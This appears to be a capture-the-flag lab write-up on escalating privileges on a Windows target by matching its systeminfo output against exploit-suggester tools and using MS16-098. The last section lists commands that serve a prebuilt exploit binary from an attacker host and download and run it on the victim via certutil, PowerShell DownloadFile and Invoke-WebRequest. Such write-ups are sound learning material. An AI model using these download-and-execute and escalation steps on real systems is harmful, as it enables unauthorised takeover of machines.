
It is time to turn to another tool widely used in the Engagement of Windows machines, the resource in Github bitsadmin (wesgn) that just by providing information of the Operating System can find possible vulnerabilities. First I must update the database that needs the script and then I can run it, unfortunately the information it gives is very extensive and it is like looking for a needle in a haystack, I will have to use another tool that gives me more accurate information.
WES-NG is a tool based on the output of Windows’ systeminfo utility which provides the list of vulnerabilities the OS is vulnerable to, including any exploits for these vulnerabilities. Every Windows OS between Windows XP and Windows 11, including their Windows Server counterparts, is supported.
Attacker Machine:

git clone https://github.com/bitsadmin/wesng --depth 1
python2 wes.py --update
Victime Machine:
systeminfo
Attacker Machine:
nvim systeminfo.txt

python2 wes.py ../systeminfo.txt
python2 wes.py ../systeminfo.txt -i "Elevation of Privilege"




There is another tool written in Python similar to the above, owned by AonCyberLabs (windows-exploit-suggester.py) that I will download to my machine. After troubleshooting some problems with the version of a Python library that I need to reinstall to make the script work properly, I succeed in running it. The information is also very varied but much more reduced than the one I got previously, there are some exploits for the vulnerabilities I found but most of them are written in C and need to be compiled in a Windows machine, I am going to look for some exploit that is already an executable.
wget https://raw.githubusercontent.com/AonCyberLabs/Windows-Exploit-Suggester/refs/heads/master/windows-exploit-suggester.py
python2 windows-exploit-suggester.py
python2 windows-exploit-suggester.py -h
python2 windows-exploit-suggester.py --update
python2 windows-exploit-suggester.py --database 2025-03-11-mssb.xls --systeminfo systeminfo.txt
# please install and upgrade the python-xlrd library :(
pip install xlrd
python2 windows-exploit-suggester.py --database 2025-03-11-mssb.xls --systeminfo systeminfo.txt
# :(
pip uninstall xlrd
pip install xlrd==1.2.0
python2 windows-exploit-suggester.py --database 2025-03-11-mssb.xls --systeminfo systeminfo.txt
# :)

# [E] MS16-135: Security Update for Windows Kernel-Mode Drivers (3199135) - Important
# [E] MS16-098: Security Update for Windows Kernel-Mode Drivers (3178466) - Important








For the exploit that allows to exploit the MS16-098 vulnerability there is a SecWiki resource on Github that has an executable ready to run commands on a compromised machine and allows to escalate privileges to the user with maximum privileges. I just need to download it on my attacking machine and transfer it to the target machine, I can also verify with md5sum and certutil.exe that the binary has not been modified in the transfer. Sometimes you have to try different commands to transfer the file, I have found several successful ones that I already have half automated in my head. After executing it I succeed in engage the system administrator’s account and access the last flag.
MS16-098: The vulnerabilities could allow elevation of privilege if an attacker logs on to an affected system and runs a specially crafted application that could exploit the vulnerabilities and take control of an affected system.
Attacker Machine:
mv /home/al3j0/Downloads/bfill.exe .
python3 -m http.server 80
Victime Machine:
start /b powershell certutil.exe -f -urlcache -split http://10.10.14.84/bfill.exe bfill.exe
Attacker Machine:
md5sum bfill.exe
Victime Machine:
start /b powershell certutil.exe -hashfile bfill.exe MD5
.\bfill.exe
# :)

start /b powershell IEX(New-Object Net.WebClient).downloadFile('http://10.10.14.84/bfill.exe','C:\Users\kostas\Desktop\bfill.exe')
start /b powershell Invoke-WebRequest "http://10.10.14.84/bfill.exe" -OutFile "C:\Users\kostas\Desktop\bfill.exe"


